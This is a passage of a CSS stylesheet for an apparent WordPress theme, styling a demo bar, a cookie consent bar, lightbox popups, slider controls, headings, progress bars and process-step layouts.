  content: '';
  border-color: #222;
  border-style: solid;
  border-color: transparent transparent transparent #222;
  border-width: 6px;
  position: absolute;
  top: 50%;
  right: -12px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-demo-bar .ct-demo-option a {
  display: block;
  color: #222;
  font-size: 15px;
  height: 30px;
  line-height: 30px;
  position: relative;
}
.ct-demo-bar .ct-demo-option a:first-child {
  font-size: 16px;
}
.ct-demo-bar .ct-demo-option a:hover span {
  opacity: 1;
  visibility: visible;
}
.ct-demo-bar .ct-demo-bar-meta {
  padding: 40px 20px 0 20px;
}
.ct-demo-bar .ct-demo-bar-meta h4 {
  font-size: 18px;
}
.ct-demo-bar .ct-demo-bar-inner {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -khtml-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -moz-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -ms-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  -o-box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  box-shadow: -1px 1px 10px rgba(0, 0, 0, .1);
  overflow: auto;
  height: 100%;
  color: #222;
  line-height: 1.5;
  font-size: 14px;
}
.ct-demo-bar .ct-demo-bar-inner:hover {
  overflow-y: auto;
}
.ct-demo-bar .ct-demo-bar-list {
  list-style: none;
  margin: 0;
  padding: 20px 10px;
  display: flex;
  flex-wrap: wrap;
}
.ct-demo-bar .ct-demo-bar-item {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 30px;
}
.ct-demo-bar .ct-demo-bar-item img {
  width: 100%;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder {
  position: absolute;
  top: 50%;
  padding: 20px;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  z-index: 2;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder h6 {
  color: #fff;
  margin-bottom: 18px;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-holder .btn {
  line-height: 40px;
  font-size: 14px;
  padding: 0 20px;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner {
  position: relative;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner:before {
  z-index: 1;
  content: '';
  background-color: rgba(0, 0, 0, 0.78);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner:hover:before, .ct-demo-bar .ct-demo-bar-item .ct-demo-bar-item-inner:hover .ct-demo-bar-holder {
  opacity: 1;
}
@media screen and (max-width: 575px) {
  /** GDPR Cookie Consent **/  .col-xs-1 {
    width: 8.33333%;
  }
  .col-xs-2 {
    width: 16.66667%;
  }
  .col-xs-3 {
    width: 25%;
  }
  .col-xs-4 {
    width: 33.33333%;
  }
  .col-xs-5 {
    width: 41.66667%;
  }
  .col-xs-6 {
    width: 50%;
  }
  .col-xs-7 {
    width: 58.33333%;
  }
  .col-xs-8 {
    -width: 66.66667%;
  }
  .col-xs-9 {
    width: 75%;
  }
  .col-xs-10 {
    width: 83.33333%;
  }
  .col-xs-11 {
    width: 91.66667%;
  }
  .col-xs-12 {
    width: 100%;
  }
}
#cookie-law-info-bar p {
  display: inline-block;
  margin-bottom: 0;
}
#cookie-law-info-bar.cli-bar-popup p {
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  /** GDPR Cookie Consent END **/  #cookie-law-info-bar p {
    font-size: 13px;
    line-height: 20px;
  }
}
body img.mfp-img {
  padding: 0 !important;
}
body .mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.85;
  background-color: #000;
}
body .mfp-container .mfp-content {
  padding: 15px;
}
body .mfp-figure::after {
  display: none;
}
body .mfp-bottom-bar {
  margin-top: 0;
  width: inherit;
  left: 15px;
  right: 15px;
}
body .mfp-image-holder .mfp-close, body .mfp-iframe-holder .mfp-close {
  line-height: 30px;
  height: 30px;
  padding: 0;
  right: 0px;
  text-align: center;
  top: 0;
  width: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  letter-spacing: 0px;
  font-weight: normal;
  overflow: hidden;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  opacity: 1;
}
body .mfp-image-holder .mfp-close:before, body .mfp-iframe-holder .mfp-close:before, body .mfp-image-holder .mfp-close:after, body .mfp-iframe-holder .mfp-close:after {
  display: none;
  background-color: #00d0f9;
}
.pp_pic_holder .ppt, .pp_pic_holder .pp_gallery {
  display: none !important;
}
.mfp-wrap .mfp-container .mfp-arrow {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50px !important;
  -khtml-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
  border-radius: 50px !important;
  opacity: 1;
}
.mfp-wrap .mfp-container .mfp-arrow:before, .mfp-wrap .mfp-container .mfp-arrow:after {
  border: none;
}
.mfp-wrap .mfp-container .mfp-arrow:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #fff;
  margin: 0;
  padding: 0;
  line-height: normal;
  position: absolute;
  top: 50%;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 1;
  left: 50%;
  width: auto;
  height: auto;
  background-color: transparent;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left {
  margin: -25px 0 0 30px;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-left:before {
  content: "\f2ea";
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right {
  margin: -25px 30px 0 0;
}
.mfp-wrap .mfp-container .mfp-arrow.mfp-arrow-right:before {
  content: "\f2ee";
}
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.revslider-initialised {
  margin-bottom: 0 !important;
}
.revslider-initialised .tp-video-play-button {
  display: none !important;
}
.revslider-initialised .cite {
  font-style: normal !important;
  color: #0674fd !important;
}
.revslider-initialised .ct-countdown .countdown-period {
  color: #fff;
}
.revslider-initialised .ct-countdown .countdown-amount {
  color: rgba(255, 175, 205, 0.9);
}
.revslider-initialised .title-box-shadow {
  text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
  -webkit-text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
  -ms-text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
  -o-text-shadow: 0px 3px 4px rgba(0, 0, 0, 0.29);
}
.revslider-initialised .space-left {
  margin-left: 8px;
}
.revslider-initialised .space-right {
  margin-right: 12px;
}
.revslider-initialised .btn:not(.btn-gradient2) {
  font-weight: 500 !important;
  padding: 15px 30px !important;
  line-height: 1.375 !important;
  font-size: 16px !important;
}
@media screen and (max-width: 1023px) {
  .revslider-initialised .btn:not(.btn-gradient2) {
    padding: 10px 20px !important;
  }
}
.revslider-initialised .btn:not(.btn-gradient2).btn-gradient1, .revslider-initialised .btn:not(.btn-gradient2).btn-gray1 {
  font-size: 16px !important;
  font-weight: 700 !important;
  padding: 0 50px !important;
  line-height: 66px !important;
}
@media screen and (max-width: 991px) {
  .revslider-initialised .btn.btn-gradient2 {
    padding: 0 30px;
    line-height: 51px;
  }
}
.revslider-initialised .lt-2 {
  letter-spacing: 0.2em;
}
.revslider-initialised .ft-display {
  font-family: 'Playfair Display', serif !important;
}
.revslider-initialised .ft-gradient {
  font-family: 'Playfair Display', serif !important;
  padding-right: 4px;
}
.revslider-initialised .tp-leftarrow.custom:before, .revslider-initialised .tp-rightarrow.custom:before {
  font-family: "FontAwesome";
  font-size: 22px;
}
.revslider-initialised .tp-leftarrow.custom:before {
  content: "\f104";
}
.revslider-initialised .tp-rightarrow.custom:before {
  content: "\f105";
}
.revslider-initialised .tp-leftarrow.custom, .revslider-initialised .tp-rightarrow.custom {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #0674fd;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
}
.revslider-initialised .tp-leftarrow.custom:before, .revslider-initialised .tp-rightarrow.custom:before {
  color: #fff;
  line-height: 40px;
  -webkit-transition: all 0.3s linear !important;
  -khtml-transition: all 0.3s linear !important;
  -moz-transition: all 0.3s linear !important;
  -ms-transition: all 0.3s linear !important;
  -o-transition: all 0.3s linear !important;
  transition: all 0.3s linear !important;
}
.revslider-initialised .tp-leftarrow.custom:hover, .revslider-initialised .tp-rightarrow.custom:hover {
  background-color: #00d0f9;
}
.revslider-initialised .tp-leftarrow.custom:hover:before, .revslider-initialised .tp-rightarrow.custom:hover:before {
  color: #fff;
}
.revslider-initialised .tp-bullets.custom .tp-bullet {
  height: 15px;
  width: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  background: #fff;
}
.revslider-initialised .tp-bullets.custom .tp-bullet.selected {
  background-color: #0674fd;
}
.revslider-initialised .tp-bullets.hephaistos .tp-bullet {
  height: 18px !important;
  width: 18px !important;
  -webkit-border-radius: 0px !important;
  -khtml-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
  border-radius: 0px !important;
  background: #808080 !important;
  border: none !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.revslider-initialised .tp-bullets.hephaistos .tp-bullet:before, .revslider-initialised .tp-bullets.hephaistos .tp-bullet:after {
  display: none !important;
}
.revslider-initialised .tp-bullets.hephaistos .tp-bullet.selected {
  background-color: #fff !important;
}
.ct-text-outline {
  -webkit-text-stroke-width: 1px !important;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.67) !important;
  -ms-text-stroke-color: rgba(255, 255, 255, 0.67) !important;
  -o-text-stroke-color: rgba(255, 255, 255, 0.67) !important;
  opacity: 1 !important;
}
.ct-heading {
  position: relative;
  z-index: 1;
}
.ct-heading .ct-text-below {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#00d0f9), to(#0674fd));
  background-image: -webkit-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -moz-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -ms-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -o-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: linear-gradient(bottom, #00d0f9, #0674fd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='#0674fd');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
  font-size: 116px;
  line-height: normal;
  font-weight: 700;
  opacity: 0.1;
  position: absolute;
  top: -68px;
  left: -6px;
  z-index: -1;
}
@media screen and (max-width: 991px) {
  .ct-heading .ct-text-below {
    font-size: 80px;
    top: -48px;
  }
}
@media screen and (max-width: 767px) {
  .ct-heading .ct-text-below {
    font-size: 60px;
    top: -38px;
  }
}
.ct-heading h3.ct-heading-tag {
  font-size: 44px;
  line-height: 1.25;
  margin-bottom: 24px;
  position: relative;
}
.ct-heading h3.ct-heading-tag cite {
  color: #0674fd;
  font-family: 'Playfair Display', serif;
  font-style: italic;
}
.ct-heading h3.ct-heading-tag.title-light cite {
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, right top, from(#fff), to(#fff));
  background-image: -webkit-linear-gradient(left, #fff, #fff);
  background-image: -moz-linear-gradient(left, #fff, #fff);
  background-image: -ms-linear-gradient(left, #fff, #fff);
  background-image: -o-linear-gradient(left, #fff, #fff);
  background-image: linear-gradient(left, #fff, #fff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fff', endColorStr='#fff', gradientType='1');
}
@media screen and (max-width: 991px) {
  .ct-heading h3.ct-heading-tag br {
    display: none;
  }
}
.ct-heading .ct-heading-sub {
  color: #0674fd;
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
  letter-spacing: 0.2em;
  font-weight: 500;
}
.ct-heading .ct-heading-sub.style2 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 17px;
  text-transform: capitalize;
  letter-spacing: 0.025em;
}
.ct-heading .ct-heading-sub.style2 + .ct-heading-tag cite {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
}
.ct-heading .ct-heading-sub.style3 {
  font-size: 18px;
  color: #666;
  text-transform: capitalize;
  font-weight: 400;
  letter-spacing: 0.3em;
  position: absolute;
  top: 0;
  left: 9px;
  margin: 0;
  padding-bottom: 6px;
  -webkit-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -khtml-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -moz-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -ms-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  -o-transform: rotate(-90deg) translateX(calc(-50% - 46px));
  transform: rotate(-90deg) translateX(calc(-50% - 46px));
  transform-origin: 0 50%;
  -webkit-transform-origin: 0 50%;
}
.ct-heading .ct-heading-sub.style3:after {
  content: '';
  width: 100%;
  height: 4px;
  position: absolute;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#701ad1), to(#f700e3));
  background-image: -webkit-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: -moz-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: -ms-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: -o-linear-gradient(bottom, #701ad1, #f700e3);
  background-image: linear-gradient(bottom, #701ad1, #f700e3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#701ad1', endColorStr='#f700e3');
}
.ct-heading .ct-heading-sub.style3 + .ct-heading-tag {
  font-size: 36px;
  line-height: 44px;
  color: #0e0e0e;
  font-weight: 700;
  padding-left: 53px;
}
.ct-heading .ct-heading-sub.style3.sub-2-line {
  letter-spacing: 0.12em;
  -webkit-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -khtml-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -moz-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -ms-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  -o-transform: rotate(-90deg) translateX(calc(-50% - 26px));
  transform: rotate(-90deg) translateX(calc(-50% - 26px));
}
.ct-heading .ct-heading-sub.style4 {
  text-transform: capitalize;
  letter-spacing: 0em;
  font-size: 20px;
  padding-left: 50px;
  position: relative;
  display: inline-block;
}
.ct-heading .ct-heading-sub.style4 .sub-line {
  content: '';
  width: 38px;
  height: 2px;
  background-color: #0674fd;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-heading .h-gap {
  line-height: 0;
  margin-bottom: 23px;
}
.ct-heading .h-gap i {
  display: inline-block;
  width: 40px;
  height: 4px;
  background-color: #0674fd;
}
.ct-heading .ct-typingout-typed {
  color: #0674fd;
  font-family: 'Playfair Display', serif;
  font-style: italic;
}
.ct-heading .ct-typingout-typed .ct-typingout-animation:after {
  content: '|';
  -webkit-animation: blink 0.7s infinite;
  animation: blink 0.7s infinite;
}
.ct-heading .ct-heading-tag.typing-style2 .ct-typingout-typed {
  font-family: inherit;
  color: inherit;
  background-color: #808080;
  background-image: -webkit-gradient(linear, left top, right top, from(#808080), to(#808080));
  background-image: -webkit-linear-gradient(left, #808080, #808080);
  background-image: -moz-linear-gradient(left, #808080, #808080);
  background-image: -ms-linear-gradient(left, #808080, #808080);
  background-image: -o-linear-gradient(left, #808080, #808080);
  background-image: linear-gradient(left, #808080, #808080);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#808080', endColorStr='#808080', gradientType='1');
  font-style: normal;
}
.ct-heading .ct-heading-tag.typing-style2 .ct-typingout-typed .ct-typingout-animation {
  border: none;
}
.ct-heading .ct-heading-desc {
  font-size: 18px;
  line-height: 1.61;
  letter-spacing: 0.005em;
  max-width: 540px;
  display: inline-block;
}
.ct-heading.align-center .ct-text-below {
  left: 0;
  right: 0;
}
.ct-progress-layout1 .ct-progress-title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 20px 0 0;
  min-width: 50px;
  font-family: inherit;
  font-weight: 500;
}
.ct-progress-layout1 .ct-progress.progress {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: #f0f0f0;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  height: 10px;
  overflow: visible;
  margin: 0 68px 0 0;
  flex-grow: 1;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar {
  background-color: #0674fd;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  overflow: visible;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  position: static;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar span {
  background-color: #333335;
  color: #fff;
  min-width: 44px;
  margin-left: 20px;
  padding: 0 5px;
  line-height: 23px;
  font-size: 14px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: -68px;
  font-family: inherit;
  font-weight: 500;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar.secondary {
  background-color: #00d0f9;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar.third {
  background-color: #79cd1c;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar.gradient {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.ct-progress-layout1 .ct-progress-item {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  align-items: center;
}
.ct-progress-layout1 .ct-progress-item + .ct-progress-item {
  margin-top: 30px;
}
.ct-progress-layout1.style2 .ct-progress-title {
  font-weight: 600;
  color: #2d3136;
  font-family: 'Poppins', sans-serif;
}
.ct-progress-layout1.style2 .ct-progress.progress .progress-bar span {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  background-color: #162171;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.ct-progress-layout1.style2 .ct-progress.progress {
  background-color: #fff;
}
.ct-progress-layout1.style3 .ct-progress-title {
  font-weight: 600;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-progress-layout1.style3 .ct-progress.progress .progress-bar span {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  background-color: #00d0f9;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.ct-progress-layout1.style3 .ct-progress.progress {
  background-color: #4c4d4e;
}
.ct-process-layout1 {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
  padding-top: 15px;
}
@media screen and (max-width: 767px) {
  .ct-process-layout1 {
    flex-wrap: wrap;
  }
}
.ct-process-layout1:before {
  content: '';
  width: 1099px;
  height: 100px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../images/line-process.png);
  position: absolute;
  top: 74px;
  left: 0;
  right: 0;
  margin: auto;
}
@media screen and (max-width: 1290px) {
  .ct-process-layout1:before {
    width: 1000px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-process-layout1:before {
    display: none;
  }
}
.ct-process-layout1 .ct-process-icon {
  background-color: #d3dde8;
  height: 136px;
  width: 136px;
  line-height: 136px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  margin: 0 auto 39px auto;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  z-index: 1;
}
.ct-process-layout1 .ct-process-icon number {
  top: -11px;
  width: 24px;
  height: 24px;
  position: absolute;
  background-color: #515251;
  font-size: 14px;
  color: #fff;
  font-weight: 600;
  line-height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  left: 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-icon span {
  display: block;
  width: 152px;
  height: 152px;
  z-index: -1;
  position: absolute;
  top: -8px;
  right: -8px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: rotate(33deg);
  -khtml-transform: rotate(33deg);
  -moz-transform: rotate(33deg);
  -ms-transform: rotate(33deg);
  -o-transform: rotate(33deg);
  transform: rotate(33deg);
  overflow: hidden;
}
.ct-process-layout1 .ct-process-icon span:before {
  display: block;
  content: '';
  height: 152px;
  width: 76px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #9499a6;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-icon i, .ct-process-layout1 .ct-process-icon img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-process-layout1 .ct-process-icon img {
  max-width: 80px;
}
.ct-process-layout1 .ct-process-icon i {
  font-size: 65px;
  color: #f3f9ff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-title {
  font-size: 20px;
  color: #252a37;
  margin-bottom: 6px;
}
.ct-process-layout1 .ct-process-desc {
  padding: 0 20px;
}
.ct-process-layout1 .ct-process-button {
  padding-top: 18px;
}
.ct-process-layout1 .ct-process-button a {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 500;
}
.ct-process-layout1 .ct-process-button a i {
  margin-left: 4px;
}
.ct-process-layout1 .ct-process-item {
  position: relative;
  padding: 0 15px;
  text-align: center;
  margin-bottom: 35px;
  width: 25%;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon {
  background-color: #00d0f9;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon span:before {
  background-color: #0674fd;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon number {
  background-color: #79cd1c;
}
.ct-process-layout1 .ct-process-item:nth-child(even) {
  margin-top: 69px;
}
@media screen and (max-width: 1199px) {
  .ct-process-layout1 .ct-process-item:nth-child(even) {
    margin-top: 0;
  }
}
@media screen and (max-width: 991px) {
  .ct-process-layout1 .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout1 .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
@media screen and (max-width: 991px) {
  .ct-process-layout1.ct-process-5-items:before {
    display: none;
  }
}
.ct-process-layout1.ct-process-5-items .ct-process-item {
  width: 20%;
}
@media screen and (max-width: 991px) {
  .ct-process-layout1.ct-process-5-items .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-top: 0;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout1.ct-process-5-items .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
.ct-process-layout1.active .ct-process-item .ct-process-icon {
  background-color: #00d0f9;
}
.ct-process-layout1.active .ct-process-item .ct-process-icon span:before {
  background-color: #0674fd;
}
.ct-process-layout1.active .ct-process-item .ct-process-icon number {
  background-color: #79cd1c;
}
.ct-process-layout2 {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}
.ct-process-layout2:before {
  content: '';
  position: absolute;
  width: 1045px;
  height: 64px;
  background-image: url(../images/line-process2.png);
  background-repeat: no-repeat;
  background-position: center;
  top: 35px;
  left: 90px;
  right: 0;
  margin: auto;
}
@media screen and (max-width: 991px) {
  .ct-process-layout2:before {
    display: none;
  }
}
.ct-process-layout2 .ct-process-icon {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
